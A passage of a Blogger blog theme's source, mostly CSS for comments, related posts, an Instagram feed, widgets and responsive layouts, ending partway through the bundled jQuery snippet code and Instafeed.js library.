.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof 